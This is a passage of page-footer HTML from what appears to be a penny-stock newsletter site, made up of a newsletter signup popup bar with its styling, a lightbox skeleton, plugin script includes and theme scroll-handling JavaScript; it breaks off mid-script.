                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '71144ee8f0';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"304384baf3","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"7a232bd459","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"be430570df","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"c5e03247e2","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
